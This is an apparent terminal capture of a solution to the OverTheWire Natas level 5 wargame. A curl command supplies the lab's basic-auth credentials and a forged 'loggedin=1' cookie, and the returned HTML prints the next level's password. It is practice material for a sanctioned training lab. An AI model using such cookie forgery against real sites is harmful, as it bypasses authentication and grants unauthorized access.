 ~ curl -u natas5:iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq http://natas5.natas.labs.overthewire.org/ --cookie 'loggedin=1' ✔
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script
<script>var wechallinfo = { "level": "natas5", "pass": "iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq" };</script></head>
<body>
<h1>natas5</h1>
<div id="content">
Access granted. The password for natas6 is aGoY4q2Dc6MgDq4oL4YtoKtyAg9PeHa1</div>
</body>
</html>